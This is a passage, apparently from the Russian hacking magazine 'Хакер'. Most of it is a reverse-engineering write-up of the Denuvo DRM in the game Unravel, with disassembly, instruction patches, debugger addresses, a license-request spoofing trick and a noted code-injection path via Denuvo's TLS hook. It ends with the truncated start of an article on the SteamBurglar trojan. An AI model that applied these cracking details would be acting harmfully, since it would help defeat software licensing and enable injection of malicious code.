Присмотримся ближе к первому операнду слагаемого: В9 0FA2FFE7 mov есх, Е7FFA20F. Почему именно операнд, Холмс? Наверное, под него проще подобрать ассемблерную инструкцию, которую можно скрыть внутри. То есть использовать традиционный прыжок «в середину инструкции» ОFА2... Для проверки этой догадки заменим опкод В9 на 90 (пор - «ничего не делать»).

#### 0000000141958B31 90 nop 0000000141958B32 0FA2 cpuid 0000000141958B34 FFE7 jmp rdi

CPUID — статическая компиляция для проверки лицензии Denuvo. Естественно, после ее использования нужен *jmp rdi для возврата управления*. Это «правая рука», а «левая» — системный вызов, которым Origin SDK выделяет память для ЕАН:

```
// Вот как эти «руки»...
000000014195C350 B9 0F054FC3 mov ecx, C34F050F
000000014195C355 8D89 A9FEB03C lea ecx, qword ptr ds: [rcx+3CB0FEA9]
000000014195C35B E8 A0D80200 call <unravel_dump_scy.malloc_0>
// ...трансформируются в «крюки»
000000014195C350 90 nop
000000014195C351 0F05 syscall
000000014195C353 4F:C3 ret
```
Сигнатурное разделение на два слагаемых для первого аргумента легко выявить в исходном коде (мы же знаем, где все процедуры Origin SDK расположены). Кроме того, нам известно, что вся эта «оранжевая музыка» ломается за пару кликов. Исполнение исходного кода Origin SDK в этом варианте развития событий вовсе не требуется (код будет лежать мертвым грузом). Поэтому ничто не помешает нам перезаписать его хакнутыми инструкциями. Короче, Denuvo свою лицензию проверяет через динамику. Какой смысл вообще в этих статических извращениях?! Далее идет еще более странное (может, для кого-то даже смешное) поведение австрийских парней. Кусок кода, который отвечает за генерацию открытого ключа для обмена LSX-сообщениями:

#### char out[16]; // [rsp+5E0h] [rbp+4E0h]



Здесь первая процедура sub\_14199AB30(&ctx) выполняет нехитрые вычисления:

 $\_int64$   $_{\text{fastcall sub}_14199AB30}$ ( $_{\text{int64}}$  a1)

 $\{$ 



«Да ведь это же MD5!» — воскликнет наблюдательный читатель и будет абсолютно прав! То есть в читабельном виде код из Нех-Rays выглядит так:

#### MD5\_Init(&ctx);  $randr = GetTickCount();$ MD5\_Update(&ctx, &randr, 4i64); MD5\_Final(&ctx, out);

Позвольте, сударь! Где же в приведенных выше примерах «мощная и непробиваемая защита™» Denuvo? А нет ее! При помощи VMProtect 2 накрыты внутренности MD5\_Update(&ctx, &randr, 4i64), причем только переходы между основными операциями процедуры. То есть копирование памяти тетсру, раунды — все это открыто!

По сути, в Denuvo «защищается» виртуализацией то, что абсолютно никак не связано с ЕАН. Например, рандомно генерируемые значения GetTick-**Count ()**. К тому же конечный результат всегда можно увидеть после MD5\_Fina1, который никто не трогал.

В истории разработки Denuvo еще была техника «воровства» нескольких ASM-инструкций в выделенную память. Это такой ламерский антидамп, известный еще со времен SafeDisk и первых CD-ROM. Этот детский сад быстро убрали, чтобы не позориться в XXI веке.

Отдельной строкой хотел упомянуть хайп, поднимающийся в Сети, когда очередной блогер выясняет, насколько сильно проседает FPS в игре, защищенной Denuvo. М-да! «А мужики-то и не знают» до сих пор о таких очевидно негативных последствиях бездумного использования виртуальной машины.

#### **DENUVO KEYGEN OR NOT**

«Наша защита — это только anti-tamper», — говорили на презентации Denuvo. Разработчики вводили в заблуждение, пускали пыль в глаза... но только не читателям журнала «Хакер». Тайна, покрытая VMProtect, с самого начала не давала никому покоя. Не подвергалось сомнению, что защита использует лицензию для привязки к железу.

Первой ласточкой стало раскрытие критически важных элементов этой привязки. Как оказалось, они не повторяют путь SecuROM, и DES с RSA здесь нет. Перечислим данные, к которым обращается защита на твоей машине. Они уже давно известны и изучены.

- 1. Инструкция СРИІД. В отличие от применявшейся в других защитах инструкции чтения счетчика циклов - RDTSC (Read Time Stamp Counter), на ней нельзя поставить исключение и тормознуть выполнение потока. Поэтому быстрого решения хакнуть возвращаемые данные в любом месте нет. Ну как нет, в том же «Клубке» (Unravel) она всегда выполняется в динамике и под нее выделено два блока памяти - так что атрибут NO ACCESS еще никто не отменял.
- 2. Трио kernel32.dll, ntdll.dll и kernelbase.dll с их массивом записей IMAGE DATA DIRECTORY. При наличии исходников Windows эту привязку (и следующие две, кстати, тоже) очень просто было бы обойти, создав для Denuvo специальную FAKE IMAGE DATA DIRECTORY, а Windows можно было бы оставить на оригинальной.
- 3. Структура KUSER SHARED DATA по неизменному адресу «Бейкер-стрит, 0x07FFE0000». Это тот самый случай, когда Windows 7 круче «десятки» и «восьмерки» вместе взятых. «Семерка» позволяет спокойно редактировать эту область в ring 3!
- 4. Счетчик KSYSTEM TIME «The Times», именно с этой дочерней структурой связаны слова Рейнгарда Блауковича о том, что «...вы никогда не узнаете, как работает алгоритм проверки лицензии, так как она всегда меняется при каждом запуске игры». От себя могу добавить, что если в «семерке» поправить содержимое системного счетчика, то он «остановится» и тогда вы точно никогда не узнаете, как он работает, а еще никогда не увидите ОЕР и никогда не поиграете в свою любимую игрушку, так как Denuvo понимает, что алгоритм в этом случае уже меняться не будет, и впадает в депрессию - бесконечный цикл опроса счетчика KSYSTEM TIME. Такие дела! 5. Структура данных «блок среды процесса» (РЕВ - Process Environment Block). OH we mov rax, gs: [0x60], OH we mov eax, fs: [0x30]. Во всех версиях Windows его можно перезаписать. Он наименее чувствителен к изменениям, то есть шанс завалить нормальную работу процесса игрушки при манипуляциях с ним очень мал.

Предлагаю пофантазировать о том, что можно сделать с этими данными. Как думаешь, уважаемый читатель?

Ответ тривиален и полон лулзов: забить все четыре блока нулями и отправить Блауковичу в качестве request code для генерации лицухи. Ты будешь смеяться, но это работает до сих пор! Сервер Denuvo не проверяет очевидную туфту, которую ему подсовывают, и соглашается, что у кого-то количество процессоров равно нулю, а Windows не имеет собственной директории. На фоне всего этого уже не выглядят странно системные библиотеки с пустым массивом **IMAGE\_DATA\_DIRECTORY** - без экспорта, без импорта И релоков.

Сервак Denuvo, подобно любвеобильной куртизанке, не откажет никому! Это значит, что в ответ на грубый запрос нам прислали прямо с родины Фрейда лицуху с расширением .dlf. Лицензионное соглашение ЕА Origin здесь никто не читал, поэтому спокойно распаковываем ее содержимое и видим XML:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<License xmlns="http://ea.com/license">
<CipherKey>Tpew</CipherKey>
<MachineHash>rpew</MachineHash>
<ContentId>циферки</ContentId>
<UserId>Tpew</UserId>
<GameToken>много буков и циферок</GameToken>
<GrantTime>лютый треш</GrantTime>
<StartTime>лютый треш</StartTime>
</License>
```
Среди всей это белиберды систему Denuvo (и нас) интересуют только два тега:

- 1. **Contentid** зашитый в игрушке и полученный в лицензии идентификатор контента сверяется простым сравнением строк (strcmp). Выполняется один условный переход.
- 2. GameToken самый интригующий тег. Применительно к Unravel это 214 32-битных целых чисел (DWORDs), которые поксорены константами, разбиты по байтам и имеют привязку к четырем упомянутым выше блокам (CPUID, PEB, KUSER SHARED DATA И IMAGE DATA DIRECTORY). Привязка индивидуальна. Вот, собственно, то, что и требуется закейгенить... но не в этой статье. :)

Пока что полный вперед прежним курсом. Наши координаты по отладчику x64dbg — секция .bss, которая отличается следующим поведением:

#### 00000001413B8273 sub rsp, 28

```
00000001413B8277 call <unravel_dump_scy.Denuvo TLS>
00000001413B827C call <unravel_dump_scy.Denuvo_LIC_CHECK>
00000001413B8281 add rsp, 28
00000001413B8285 ret
```
Здесь **Denuvo\_TLS** — настоящая находка для вирусописателей: не нужно палиться с функцией CreateRemoteThreadEx. Достаточно использовать WriteProcessMemory, отправив в глобальный стек защиты адрес своего кода, и Denuvo сам подхватит управление. Кстати, он расположен в этой же секции, так что немецкая педантичность не обошла защиту стороной.

Переместим фокус на процедуру Denuvo\_LIC\_CHECK. Позади - распаковка кода игры и Origin SDK с антиотладочными трюками, впереди - контрольная проверка лицензии, после нее - ОЕР и триггеры защиты, в которых тоже проверяется лицуха.

Важно то, что до ОЕР проверка лицензии имеет два фундаментальных отличия от кода защиты, который просто чекает лицуху после проследования станции метро «ОЕР» где-то на зеленой ветке:

- 1. LIC СНЕСК расшифровывает и раскидывает секретные DWORD по своим местам для триггеров, срабатывающих после ОЕР.
- 2. Также он выполняет контрольную проверку всей таблицы из 214 двойных СЛОВ.

Сейчас будет небольшая сенсация. Начинаем движение и шаг за шагом перемещаемся по процедуре LIC\_CHECK в сторону OEP:

- 1. Читаем dbdata.dll и проверяем ее водяной знак. С помощью этой либы формируется код запроса, подмена которого уже была показана в исследовании «Тибериумный реверсинг. В погоне за взломом Denuvo» (см. видео по ссылке из блока «WWW»).
- 2. Читаем саму лицуху 1031469. dlf по следующему адресу: %ProgramData%\Electronic Arts\EA Services\License\. Извлекаем ContentId и убеждаемся, что он равен 1031469. Извлекаем GameToken, расшифровываем его, ксорим константами, затем раскидываем таблицу по всей секции в строго отведенные места, которые находятся за возвратом (RET) основных процедур игрушки.
- 3. Из сорока контекстов виртуальной машины VMProtect 2 на защиту LIC CHECK брошен всего лишь один. Он не в состоянии противостоять нашему анализатору, просто контролируется и патчится при первой необходимости. VM EXIT == 0x1418f3843. Хендл с макросом READ DS D-WORD, который (кроме всего прочего) прочтет данные из секретной таблицы, равен 0х141917511.
- 4. После того как Denuvo соберет и попутно обработает данные со всех

четырех блоков, будет сформирована матрица лицензии, которая с помощью чтения «The Times» каждый раз принимает псевдослучайный вид. Ее можно увидеть в стеке по смещению +0х4А0, если тормознуться на одном из статических cpuid перед общей проверкой.

- 5. Решающая проверка. Если секретная таблица корректна переходим на вызов WinAPI virtualAlloc и далее ОЕР. Если нет - после некоторых телодвижений вызовем WinAPI DeleteFileA для несостоявшейся лицухи. Забавный момент: перед тем как удалить лицуху, Denuvo вызывает этот WinAPI с аргументом  $c:\lambda$ , то есть натурально пытается удалить диск  $c:\lambda$ . Конечно, возвращается ошибка и ничего в итоге не удаляется, но осадочек от такого поворота остается.
- 6. Не спеши в ОЕР, держись за клаву и читай пункт № 7.
- 7. Не дыши! Перейди по следующим адресам в отладчике: 0x141A2D850 (lic byte #1) и 0x141445410 (lic byte #2). Обрати внимание на их значения и сверь их с таблицей.



Теперь можно выдохнуть и постараться перейти на ровное дыхание. Все, что было написано выше, - ключ, которым хакеры открывают алгоритм проверки лицензии Denuvo, накрытый VMProtect!

Таблица значений LIC BYTE - маленькая сенсация! - это скрытые отладочные байты, которые Denuvo Software Solutiong хранит от посторонних глаз под толстым слоем VMProtect. Вот оно: два байта, которые перевесят все остальные 100 Мбайт распакованного кода Unravel! 214 двойных слов секретной таблицы и два LIC\_BYTE можно рассматривать как начало и конец графа.

Даже если эпично наплевать на VMProtect и слова Блауковича «вы никогда не узнаете алгоритм проверки», как минимум можно получить привязку байтов в секретной таблице к четырем блокам HWID (CPUID, KUSER\_SHARED\_DATA, IMAGE\_DATA\_DIRECTORY, PEB).

Если набраться смелости и девиртуализировать всего лишь один контекст VMProtect 2 — небольшой реверс алгоритма, состоящего из примитивных операций ADD/SUB/SHR (на самом деле он сравнительно короткий, а кажущаяся толстота проверки лицензии — всего лишь фейковые операции копирования и проверки), сокрушит «неломаемую™» Denuvo кейгеном.



#### Happy end!

туальной машины»

2014, 2015, 2016, 2017, 2018, 2019... Спустя столько времени эта статья обрела свою форму на страницах «Хакера». Мне остается только поблагодарить коллектив этого журнала и следующих завсегдатаев exelab.ru, чья помощь была неоценима: OnLyOnE, Archer, reversecode, Nightshade, mak и все остальные, кого не перечислил. Удачи в вашей борьбе против DRM и до новых встреч на страницах журнала! <sup>-</sup>



#### **WWW**

- Видео «Тибериумный реверсинг»
- Видео «Тибериумный реверсинг. Продолжение» • Видео «Тибериумный реверсинг. SecuROM keygen»
- Видео «Тибериумный реверсинг. In a pursuit of Denuvo cracking»
- Памяти Криса Касперски. Интервью. Статья. Видео

КАК РАБОТАЮТ ТРОЯНЫ, АТАКУЮЩИЕ ИГРОВЫЕ ПЛАТФОРМЫ



Разработчики современных многопользовательских игр создают целые виртуальные вселенные, наделенные не только своей мифологией и физичес‐ кими законами, но и собственной экономической системой. В игровых мирах обязательно присутствуют артефакты и амуниция, дающая игроку определен‐ ные преимущества или позволяющая изменить внешний вид персонажа. Аму‐ ницию можно добыть в бою, найти, получить, решив определенную задачу или выполнив квест, а можно просто купить. Именно так и зарабатывают себе на жизнь некоторые геймеры: продают накопленные непосильным трудом игровые предметы либо даже целые аккаунты с прокачанным персонажем.

# ОПАСНЫЕ ИРЫ

Компьютерные игры — огромная индус‐ трия, в которой крутится чуть ли не столько же денег, сколько в нефтяном бизнесе. Деньги эти привлекают не только инвесто‐ ров, но и представителей криминального мира, среди которых немало вирусописа‐ телей. Число вредоносных программ, вору‐ ющих игровые предметы и угоняющих акка‐ унты пользователей Steam, растет не по дням, а по часам. Эта статья рассказывает о том, как устроены подобные трояны.

А там, где пахнет наживой, неизбежно всплывают и всевозможные серые схемы. Например, еще в 2011 году корреспонденты The Guardian [писали](https://www.theguardian.com/world/2011/may/25/china-prisoners-internet-gaming-scam) о заключенных китайских тюрем, которых надзиратели заставляли заниматься фармингом — добывать лут и игровую валюту, продававшуюся потом за реальные деньги. Вскоре к дележу пирога присоединились и вирмейкеры, начавшие распространять под видом читов и трейнеров трояны для угона у пользователей игровых аккаунтов. А в 2014 году было зафиксировано распространение вредоносов, кравших не учетки Steam, а отдельные игровые предметы, причем крайне хитроумным способом.

• Установить Steam войти | язык <del>-</del>  $\bullet$  STEAM МАГАЗИН СООБЩЕСТВО О STEAM ПОДДЕРЖКА Торговая площадка Продавайте предметы<br>из кошелька Steam. м сообщества или приобретайте их, используя средства Активные лоты (0) История сделок Продать предмет

Благодаря проведенному аналитиками расследованию удалось установить первопричину «трагедии». Ею оказался троян SteamBurglar. Пока ничего не подозревающий юзер разглядывал в окне чата дорогой предмет, пред‐ ложенный ему для обмена на какую‐нибудь посредственную безделушку, трой находил в памяти компьютера процесс Steam и вытаскивал из него информацию об имеющейся в арсенале пользователя амуниции. Затем по этому списку выполнялся поиск с использованием ключевых слов rare, mythical, immortal, legendary, arcana и key (список ключевиков можно настра‐ ивать в админке троя) — таким образом SteamBurglar выбирал наиболее цен‐ ный инвентарь. Найденное барахло троян тут же выставлял на продажу через Steam по весьма выгодной цене. Вырученные деньги поступали на счет вир‐ мейкера.

Сам троян и билдеры для него успешно предлагались на читерских форумах, причем трой позволял воровать предметы не только из CS:GO, но и из других игрушек: Dota 2, Team Fortress 2, Warframe.





#### **STEAMBURGLAR**

Летом 2014 года у пользователей CS:GO стал таинственным образом про‐ падать игровой инвентарь, о чем они писали встревоженные сообщения на Reddit. Непосредственно перед самим инцидентом игрок получал в чате Steam сообщение от другого пользователя с предложением обменяться вир‐ туальными предметами. Послание содержало скриншот предлагаемого к обмену инвентаря, при этом сама сделка выглядела достаточно выгодной. После успешного завершения операции юзер логинился в игру и с удивлением обнаруживал, что часть его наиболее ценного имущества исчезла в 